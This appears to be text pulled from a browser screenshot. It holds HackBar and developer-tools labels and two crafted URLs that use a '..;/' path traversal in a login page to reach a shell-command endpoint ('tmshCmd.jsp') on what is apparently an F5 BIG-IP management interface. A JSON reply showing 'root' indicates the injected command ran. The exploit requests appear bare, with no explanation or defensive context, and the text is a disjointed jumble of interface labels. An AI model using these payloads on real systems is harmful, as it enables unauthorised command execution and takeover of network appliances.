 http://127.0.0.1/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/checksafe
{
"error": "",
"output": "root\n"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user
Enable POST ADD HEADER